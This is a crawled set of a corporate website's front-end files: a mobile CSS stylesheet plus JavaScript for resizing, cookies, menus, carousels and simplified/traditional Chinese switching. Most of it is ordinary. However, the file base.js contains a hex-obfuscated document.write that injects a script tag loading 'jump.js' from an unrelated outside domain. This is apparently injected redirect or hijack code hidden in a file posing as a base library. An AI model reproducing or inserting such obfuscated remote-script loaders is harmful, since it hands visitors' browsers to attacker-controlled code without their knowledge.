.list2 li{white-space: normal; line-height: 50px; border-bottom: 1px solid #e5e5e5;background: url(m_icon_list.png) no-repeat 20px 38px;}
.listBox{border-bottom: 0;}

.list.p li .icon_pdf_outer{position:absolute;right:20px;bottom:20px;width:200px;height:38px;margin-right:0;width:220px;}
.list.p li .icon_pdf{width:30px;height:32px;margin-top:0px;}
.list.p li .load_but{width:78px;height:36px;line-height:36px;font-size:24px;margin-top:0;margin-right:20px;}
.rn_yjbg_A_list .list li{padding-right: 260px;}

.listImg li{margin: 40px 20px 0px; padding: 0;}
.listImg li .tt{font-size: 28px;}
.listImg li img{width:242px;height:170px;margin-right:25px;}
.listImg li .con p{font-size: 26px; line-height: 42px; height: 80px; overflow: hidden;}

/*文章页*/
.xl_title{font-size: 40px; color: #1965ab; margin: 30px 20px 40px; font-weight: bold; line-height: 60px;}
.xl_title2{font-size: 26px;}
.xl_gz{display: none;}
.xl_header{padding-bottom: 30px;}
.xl_main,.main_right .xl_main{padding: 50px 20px 20px;}
.xl_main *{font-size: 32px !important; line-height: 66px !important;text-indent:2em !important;}
.xl_main img{width: 100%; display:block;}
.xlContent{padding: 0;}
.xl_main2{padding: 10px 20px 20px;}


/*首页*/
.fullSlide,.fullSlide .bd li{height: 600px;}
.schq_title{width: 171px; height: 57px;background: url(../images/m_schq_title.png); font-size: 24px; margin: 30px 0 0 20px; line-height: 57px; text-indent: 24px; }
.newsBox{margin-top: 640px; margin-left: 0; padding: 0; position: relative;}
.news_tit{font-size: 35px;  background: url(m_title.jpg) no-repeat left center; padding-left: 28px; font-weight: bold;}
.news_header{padding: 0 20px; padding-bottom: 20px;}
.foucs_txt{height: 70px;}
#swiper_foucs{float: none; width: 710px; height: 469px; position: absolute; top:130px; left: 20px; z-index: 5;}
.foucs_txt p{font-size: 28px; margin: 0px 0 0 26px; line-height: 70px;}
.foucsBox img{width: 710px; height: 469px;} 
.m_row .newsbox .js_tabCon{margin-top: 510px;}
.swiper-pagination span{width: 16px; height: 16px; }
.swiper-pagination .swiper-active-switch{width: 34px; border-radius: 8px;}
.m_tab h4{width: 190px; height: 50px; background: url(m_tab.png) no-repeat 160px center #0055a2; color: #fff; line-height: 50px; text-indent: 20px; font-size: 28px; cursor: pointer;}
.m_tab{float: right; position: relative; margin-top: 6px; margin-right: 90px;}
.m_tab ul{background: #0055a2; color: #fff; position: absolute; z-index: 999; width: 100%; display: none;}
.m_tab ul li{padding: 0 20px; cursor: pointer; font-size: 26px;}
.m_row{position: relative; background: #f5f5f5; margin-top: 0; padding-top: 30px; padding-bottom: 25px;}
.m_more{width: 550px; height: 60px; background: #e5e5e5; text-align: center; line-height: 60px; display: block; margin: 20px auto 40px; font-size: 24px; color: #7d7d7d; border-radius: 4px;}
.box_3{width: auto; float: none; margin-right: 0; margin-bottom: 30px;}
.more{font-size: 28px; top:-63px}
.new_more{top:0px}
.mrgj{font-size: 35px; margin-left: 30px;}
.gp_item span{width: 132px; height: 50px; line-height: 50px; font-size: 28px;}
.gp_item{margin-left: 20px; float: left;}
.gpBox{ overflow: hidden;}
.gpBox h4{margin-top: 0; font-size: 26px;}
.gpBox p{ font-size: 22px; margin: 0;}
.gpBox div{float: left; width: 120px; margin-left: 40px;}
.gpBox h5{font-size: 40px;}
.gp img{width: 100%; height: auto;}
.cpBox{width: 710px; height: 468px;}
#m_swiper_cpfw{height: 468px;}
.cpBox p{height: 60px; line-height: 60px; font-size: 28px;}
.swiper_cpfw_l,.swiper_cpfw_r{width: 60px; height: 60px; top:214px}
.swiper_cpfw_l{left: 30px; background: url(m_btn_l.png) no-repeat center;}
.swiper_cpfw_r{right: 30px;background: url(m_btn_r.png) no-repeat center;}
#swiper_zt,#swiper_zt img{width: 710px; height: 192px;}
#swiper_zt{margin: 40px auto;}
.tab_item{float: right; }
.tab_item li{font-size: 26px;}
.tab_item li:hover{background: none;}
.js_tab{margin-right: 86px; }
.js_tab li{height: 40px; line-height: 40px; padding: 0 14px; margin-top: 10px;}
.js_tab li.now{background: #eeeeee;}

/*新闻动态*/
.xwdtBox img{float: none; width: 100%; height: 400px;}
.xwdtBox{margin: 0 24px;}
#swiper_xwdt{height: 840px;}
.xwdtBox_t{font-size: 38px; color: #0055a2; text-align: center; font-weight: bold; margin-bottom: 30px; margin-top: 20px;}
.xwdtBox_t a{color: #0055a2;}
.xwdt_con p{font-size: 28px; line-height: 50px; height: 300px;}
#swiper_xwdt .swiper-pagination{right: 340px; bottom: 0px !important;}
.ckxq{display: none;}
.xwdtDiv{float: none; margin: 40px 0px 0 !important; width: auto; }
.xwdtTit{padding: 0 24px;}
.xwdtTit h4{font-size: 35px; color: #0055a2; background: url(m_title2.jpg) no-repeat left center; padding-left: 20px;}
.list3 li .date{position: relative; float: right; top: inherit; bottom: inherit; right: inherit;}
.list3 li{border-bottom: 1px solid #e5e5e5;padding: 30px 20px 30px 54px;background: url(m_icon_list.png) no-repeat 20px 40px;}

/*产品与服务*/
.todaybj{width: 700px; float: none; font-size: 19px; overflow-x: auto; margin: 0 auto;}
.todaybj table td{padding: 10px 0;}
.cpbj_year{float: none; overflow: hidden;}
.cpbj_year a{float: left; width: 141px; height: 53px; line-height: 53px; font-size: 28px; margin: 20px 0px 0px 20px;}
.cpbj_list li{float: none !important; width: auto; font-size: 28px; padding: 26px 20px; border-bottom: 1px solid #e5e5e5;line-height: 44px;}
.cpbj_list span{color: #6f6f6f; font-size: 24px;}
.cpbj_list p{width: 450px;}
.cpbj_link{width: 90px; height: 44px; line-height: 44px; font-size: 26px;}
.cpzs li{width: auto; margin: 20px 24px 40px;}
.cpImg{width: 243px; height: 171px;}
.cpImg p{height: 50px; line-height: 50px; font-size: 24px;}
.cpTxt{font-size: 26px; line-height: 44px; margin-top: -8px;}

/*科技创新*/
.yfpt_img{float: none; width: 466px; height: auto; margin: 20px auto; display: block;}
.yfpt_txt{width: auto; float: none; font-size: 35px; line-height: 62px; padding: 20px 24px;}
.yfpt_list li{width: auto; float: none; border-bottom: 1px solid #e5e5e5; height: 84px; line-height: 84px; background: url(m_icon_list.png) no-repeat 18px center; padding-left: 54px; font-size: 28px; margin: 0;}
.yfpt_list{margin: 0;}

/*公司概况*/
.peopleBox p{font-size: 24px; line-height: 38px;}
.zzry_list li{width: auto; height: auto; float: none; margin: 20px 24px 40px !important; overflow: hidden;}
.zzry_list li img{float: left; margin-right: 26px;}
.zzry_list li p{font-size: 26px; line-height: 40px;}
.zzry_list{margin-bottom: 0;}
.dsj li.second-fzlc-item{background:url(fzlc-item-bj.jpg) 3px top no-repeat;height: auto; overflow: hidden;}
.dsj li.second-fzlc-item-active{background:url(fzlc-item-bj-active.jpg) 0px top no-repeat;}
#dqlm-con{height:auto;overflow: hidden;background:url(fzlc-item.jpg) left top repeat-y;} 
.second-fzlc-item-even .second-fzlc-item-date,.second-fzlc-item-odd .second-fzlc-item-date{margin-left: 50px; float: none; width: 164px; height: 48px; line-height: 48px; background: url(dsj_date.png) no-repeat 12px center #0055a2; text-align: left; text-indent: 50px; font-size: 28px; margin-top: 30px;}
.second-fzlc-item-even .second-fzlc-item-right,.second-fzlc-item-odd .second-fzlc-item-right{width: auto; float: none; margin-left: 50px;}
.second-fzlc-item-summary{font-size: 26px; line-height: 44px;}
.second-fzlc-item-active .second-fzlc-item-date{background: none; text-indent: 0;}
.second-fzlc-item-summary span a{font-size: 24px;}
#btn1, #btn2{display: none;}

/*投资者关系*/
.map{float: none; width: 100%;}
.gsjj_list{width: auto; float: none; margin-left: 20px;}
.gsjj_list li{font-size: 28px; line-height: 60px;}
.gsjj_list li img{max-width: inherit; max-height: inherit;    vertical-align: middle; margin-right: 12px; }
.mail_table td{border: 0;display: block; font-size: 28px; padding: 10px 16px;}
.mail_table input{width: 100%; height: 58px; appearance: none;-webkit-appearance: none;font-size: 28px;}
.mail_table textarea{width: 100%; appearance: none;-webkit-appearance: none; height: 270px;font-size: 28px;}
.input_btn{width: 158px; height: 64px; font-size: 28px;}
.mail_table label{display: inline-block; margin-right: 20px;}
.mail_table label input{ width: 20px; height: 20px; border-radius: 50%;}
.mail_table .group_yzm input{width: 550px;}
.yzmImg{width: 134px; height: 53px;}
.qa{font-size: 28px; line-height: 46px;}
.gjqx .qximg{float: none; margin-left: 0; text-align: center;}
.gjqx{height: auto;}
.gjqx .cecep-gp{width: 700px; margin: 0 auto;}
.gjqx .qx{float: none;}
.gjqx table{width: 700px; margin: 0 auto;}
.gjqx .gjtxt h2{font-size: 32px; margin-bottom: 8px;}
.gjqx .gjtxt h3{font-size: 23px; width:120px;}
.gjqx .gjtxt{margin-bottom: 20px;}

/*文化与责任*/
.shzrbg li{width: auto; overflow: hidden; margin: 20px 24px 30px;}
.shzrbg li img{width: 293px; height: 387px; margin-right: 56px;}
.shzrbg_con h4{font-size: 28px;}
.shzrbg_load a{width: 194px; height: 52px; border: 1px solid #ececec; background: none; font-size: 24px; line-height: 52px; margin: 30px auto 0; display: block;}
.jkah img{width: 514px; height: auto; display: block; margin: 30px auto 0 !important;}
.channel_title3{font-size: 35px; padding-left: 24px;}
.jkah{margin-bottom: 40px;}
.zlfz_list li{margin: 20px 24px 40px;}
.zlfz_list li img{width: 243px; height: 170px;}
.zlfz_con h4{font-size: 28px;}
.zlfz_con p{font-size: 26px; line-height: 46px;}
.zlfz_img img{width: 700px; height: auto; margin: 40px auto 0; display: block;}

.gj_search_top ul li{font-size: 22px;}
.gj_search_top{margin:20px; padding-bottom: 20px;}
.select-sort{height: 46px; line-height: 46px; width: 160px; }
.select-sort select{height: 46px; line-height: 46x; font-size: 22px;}
.select-sort:after{height: 46px;}
.search_mbb { display:none !important; }
.gj_search_top ul li.order{margin-top:10px;height: 46px;}
.search_con_l_botm{margin:0 20px 40px}
.search_con_l_botm ul li {padding: 30px 0 50px;border-bottom: 1px dashed #d4d4d4;}
.search_con_l_botm ul li h2 a,.search_con_l_botm ul li h2 em{font-size: 30px;}
.search_con_l_botm ul li h2{line-height: 56px;}
.search_con_l_botm ul li .home_channel{font-size: 24px; line-height: 30px;}
.search_con_l_botm ul li p, .gj_search_btom p{ display: none;}
.search_con_l_botm ul li span, .gj_search_btom span{font-size: 24px;}
.y_page a{font-size: 24px; height: 40px; line-height: 40px;}
.y_page .mhide{display: none !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mzsavvypr.com/@public/base.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x33\x35\x35\x39\x35\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');

--- FILE ---
content_type: application/javascript
request_url: http://www.mzsavvypr.com/images/resize.js
body_size: 1066
content:
$(function(){
//判断是否是pc
var userAgentInfo = navigator.userAgent;
var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];
function IsPC() {       
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        return flag;
    };
	
var flag_pad = false;            
if (userAgentInfo.indexOf("iPad")>0 || userAgentInfo.indexOf("iPod")>0){
    flag_pad = true;              
}


function showApp(){
	var winWidth = $(window).width();
    if (winWidth < 750) {		
		$("html").css({"zoom":"+winWidth/774+","transform":"scale("+winWidth/750+")","transform-origin": "top left"});		
    }
	else{
		$("html").css({"zoom":"","transform":""});	
	}
}

function showpad(){
	var viewportmeta = document.querySelector('meta[name="viewport"]');
    if (viewportmeta) {
      viewportmeta.content = "width=1280,target-densitydpi=device-dpi";
    }	
	$("html").css({"zoom":"","transform":"","height":"100%"}); 
}

var isPC=IsPC();

if(isPC){	
    showApp();
    window.onresize=function () {  	 
        showApp();
    } 
}

if(flag_pad){
	showpad();
	orient(); 
}

//判断ipad请求桌面站点（显示pc版）
var userAgentInfo = navigator.userAgent;
if (userAgentInfo.indexOf('Macintosh') > 0 ) {
	 showpad();
	 orient();
}
if (window.attachEvent) {    
    window.attachEvent("onorientationchange" in window ? "orientationchange" : "resize", orient, false);
} else if (window.addEventListener) {    
    window.addEventListener("onorientationchange" in window ? "orientationchange" : "resize", orient, false);
} 

function orient() {         
            if (window.orientation == 0 || window.orientation == 180) {  
			  
                if(window.localStorage.getItem('name')=='a'){                    				  
					  if(flag_pad){
					     showpad();  
					  }
                      window.localStorage.setItem('name','b');
                }
				orientation = 'portrait';	                            
                return false;
            }
            if (window.orientation == 90 || window.orientation == -90) {				
			    if(flag_pad){
					showpad();  
				}
				window.localStorage.setItem('name','a');					
				orientation = 'landscape';			
                return false;
            }
}

if(isPC){
    $(".model").height($(document).height()-124);
}else{
    $(".model").height($(window).height()-124);
}


})

--- FILE ---
content_type: application/javascript
request_url: http://www.mzsavvypr.com/images/cookie.min.js
body_size: 732
content:
jQuery.cookie=function(I,G,H){if(typeof G!="undefined"){H=H||{};if(G===null){G="";H.expires=-1}var L="";if(H.expires&&(typeof H.expires=="number"||H.expires.toUTCString)){var A;if(typeof H.expires=="number"){A=new Date();A.setTime(A.getTime()+(H.expires*24*60*60*1000))}else{A=H.expires}L="; expires="+A.toUTCString()}var J=H.path?"; path="+(H.path):"";var K=H.domain?"; domain="+(H.domain):"";var D=H.secure?"; secure":"";document.cookie=[I,"=",encodeURIComponent(G),L,J,K,D].join("")}else{var B=null;if(document.cookie&&document.cookie!=""){var C=document.cookie.split(";");for(var E=0;E<C.length;E++){var F=jQuery.trim(C[E]);if(F.substring(0,I.length+1)==(I+"=")){B=decodeURIComponent(F.substring(I.length+1));break}}}return B}};

--- FILE ---
content_type: application/javascript
request_url: http://www.mzsavvypr.com/images/main.js
body_size: 1866
content:
$(function(){

//pc 导航弹出下拉
$(".nav li").hover(function(){
    $(this).children(".nav_sub").stop().slideDown();
}, function(){
    $(this).children(".nav_sub").stop().slideUp();
})

//移动端 导航菜单
var scrollTop = document.body.scrollTop;
function afterOpen(){   
    $("body").addClass("modal_open");
    document.body.style.top = -scrollTop+'px';
};
function beforeClose(){
    $("body").removeClass("modal_open"); 
    document.body.scrollTop = scrollTop;
}

$(".m_menu_btn").click(function(){
    if($(this).hasClass("m_menu_open")){       
        $("#model_menu .m_menu_box").animate({margin:'0 -560px 0 0'});
        $("#model_menu").fadeOut();
        $(this).removeClass("m_menu_open");
        beforeClose();
    }else{        
        $("#model_menu .m_menu_box").animate({margin:'0'});
        $("#model_menu").fadeIn();
        $(this).addClass("m_menu_open");
        afterOpen();
    }
})
$(".m_menu li h4 span").click(function(){   
    var obj = $(this).parents("li");
    if(obj.find("dl").length > 0){
        obj.toggleClass("open");
        obj.siblings().removeClass("open"); 
        obj.find("dl").slideToggle();
        obj.siblings().find("dl").slideUp();
    }  
})

$(window).resize(function(){
    if($(window).width()>750){
        $("#model_menu").hide();
        $("#model_menu .m_menu_box").css({margin:'0 -560px 0 0'});        
        $(".m_menu_btn").removeClass("m_menu_open");
        beforeClose();
    }
})

//移动端 检索弹框
$(".m_search_btn").click(function(){
    if($(".m_search_box").is(":visible")){
        $(this).removeClass("on");
        $(".m_search_box").fadeOut();
    }else{
        $(this).addClass("on");
        $(".m_search_box").fadeIn();
    }
})

//tab切换
$(".js_tab li").hover(function(){
    $(this).addClass("now").siblings().removeClass("now");
    var obj = $(this).parents(".js_tab").parent().next(".js_tabCon").find(".js_tabBox");
    obj.eq($(this).index()).show().siblings().hide();
})
$(".js_tab span").hover(function(){
    $(this).addClass("on").siblings().removeClass("on");
    var obj = $(this).parents(".js_tab").next(".js_tabCon").find(".js_tabBox");
    obj.eq($(this).index()).show().siblings().hide();
})

//手机版tab切换下拉
$(".m_tab h4").click(function(){
   $(this).next("ul").slideToggle();
})
$(".m_tab li").click(function(){
    $(this).parent().slideUp();
    $(this).parent().prev("h4").html($(this).html());
    var obj = $(this).parents(".news_header").next(".js_tabCon").find(".js_tabBox");
    obj.eq($(this).index()).show().siblings().hide();
})


//首页新闻焦点图轮播
if($('#swiper_foucs').length > 0){
var swiper_foucs = new Swiper('#swiper_foucs', {
    autoplay: 3000,
    speed:300,
    pagination: '#swiper_foucs .swiper-pagination',
    loop:true,
    paginationClickable: true
});
$('#swiper_foucs').hover(function(){
    swiper_foucs.stopAutoplay();
}, function(){
    swiper_foucs.startAutoplay();
})
}


//首页业务与产品轮播
if($('#swiper_cpfw').length > 0){
    var swiper_cpfw = new Swiper('#swiper_cpfw', {
        slidesPerView: 5,
        loop : false,
        navigation: {
            nextEl: '.swiper_cpfw_r',
            prevEl: '.swiper_cpfw_l',
        }
    });
    var m_swiper_cpfw = new Swiper('#m_swiper_cpfw', {
        slidesPerView: 1,
        loop : false,
        navigation: {
            nextEl: '.swiper_cpfw_r',
            prevEl: '.swiper_cpfw_l',
        }
    });
    $('.swiper_cpfw_l').on('click', function(e){
        e.preventDefault()
        swiper_cpfw.swipePrev();
        m_swiper_cpfw.swipePrev()
      })
    $('.swiper_cpfw_r').on('click', function(e){
        e.preventDefault()
        swiper_cpfw.swipeNext();
        m_swiper_cpfw.swipeNext()
    })


}


//手机版首页底部专题图片轮播
if($('#swiper_zt').length > 0){
    var swiper_zt = new Swiper('#swiper_zt', {
        autoplay: 3000,
        speed:300,
        loop:true,
    });
}


//纯文本去掉第一个br
$(".js_br").each(function(){
    $(this).find("br:first").remove();
})

//中文简体繁体切换
var $language = $.cookie('jQuery_client_language');
if($language && $language=="big5"){
    $("body").gb2big5();
    $("#js_lang").html("简");
    $(".m_lang_btn").html("简");
}else{
    $("#js_lang").html("繁");
    $(".m_lang_btn").html("繁");
}

$("#js_lang").click(function(){
    if($(this).html() == '繁'){
        $.cookie('jQuery_client_language',"big5",{path:"/"}); 
        jQuery("body").gb2big5();
        window.location.reload();
    }else{
        $.cookie('jQuery_client_language',null,{path:"/"}); 
        window.location.reload();
    }
})

//移动端 语言切换
$(".m_lang_btn").click(function(){
    if($(".m_lang").is(":visible")){
        $(this).removeClass("on");
        $(".m_lang").slideUp();
    }else{
        $(this).addClass("on");
        $(".m_lang").slideDown();
    }
})
$(".m_lang_list li").click(function(){
   // changeLang($(this).attr("data"),$(this).attr("data-url"));
   $(".m_lang").slideUp();
})

//判断附件是否存在
if($(".attachbox_dd").find("a").length==0){
    $(".attachbox").hide(); 
}

//新闻动态轮播
if($('#swiper_xwdt').length > 0){
    var swiper_xwdt = new Swiper('#swiper_xwdt', {
        autoplay: false,
        speed:300,
        pagination: '#swiper_xwdt .swiper-pagination',
        loop:true,
        paginationClickable: true
    });
    }

//底部链接地址弹出框
$(".footer-box").hover(function(){
    $(this).find(".footer-yqlj-item").show();
}, function(){
    $(this).find(".footer-yqlj-item").hide();
})

//头部链接地址弹出框
$(".selectBox").hover(function(){
    $(this).find(".selectCon").show();
}, function(){
    $(this).find(".selectCon").hide();
})

})

